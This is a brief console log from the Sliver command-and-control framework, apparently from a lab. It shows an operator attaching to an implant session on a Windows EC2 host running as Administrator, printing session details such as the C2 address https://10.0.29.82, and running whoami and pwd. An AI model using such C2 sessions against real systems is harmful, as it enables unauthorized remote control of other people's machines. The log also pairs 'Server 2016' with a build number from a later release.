 sliver > use 7afdf0e4-9a3d-43b3-adff-25734ef0d346
[*] Active session QUICK_GRASSHOPPER (7afdf0e4-9a3d-43b3-adff-25734ef0d346)
sliver (QUICK_GRASSHOPPER) > info
Session ID: 7afdf0e4-9a3d-43b3-adff-25734ef0d346
Name: QUICK_GRASSHOPPER
Hostname: EC2AMAZ-2BUU2T2
UUID: ec223f48-1318-2359-a72f-aea79e58eed2
Username: EC2AMAZ-2BUU2T2\Administrator
UID: S-1-5-21-2916605783-2765130076-2974663948-500
GID: S-1-5-21-2916605783-2765130076-2974663948-513
PID: 3420
OS: windows
Version: Server 2016 build 20348 x86_64
Locale: en-US
Arch: amd64
Active C2: https://10.0.29.82
Remote Address: 10.0.28.194:49897
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Mon May  5 22:51:53 UTC 2025 (2m30s ago)
Last Checkin: Mon May  5 22:54:23 UTC 2025 (0s ago)
sliver (QUICK_GRASSHOPPER) > whoami
Logon ID: EC2AMAZ-2BUU2T2\Administrator
[*] Current Token ID: EC2AMAZ-2BUU2T2\Administrator
sliver (QUICK_GRASSHOPPER) > pwd
[*] C:\Users\Administrator\Downloads